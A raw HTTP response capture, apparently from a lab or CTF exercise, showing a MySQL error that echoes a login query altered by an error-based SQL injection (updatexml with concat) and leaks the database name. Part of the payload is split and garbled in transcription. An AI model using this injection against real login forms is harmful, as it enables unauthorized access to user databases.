 Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Fri, 28 Aug 2020 11:46:08 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 access-control-allow-headers: Content-Type, Content-Length, Authorization, Accept, X-Requested-With ,
yourHeaderFeild
7 access-control-allow-origin: *
8 content-length: 268
9 access-control-allow-methods: PUT, POST, GET, DELETE, OPTIONS
10
11 {"code":"ER_UNKNOWN_ERROR","errno":1105,"sqlMessage":"XPATH syntax error: '~twosecu1_ques_2~'","sqlState":
"HY000","index":0,"sql":
"select s_user,s_power from staff where s_user ='staff_bob' and s_psw = '123' and updatexml(1,concat('~',(s
t database()),'~'),1)-- '"}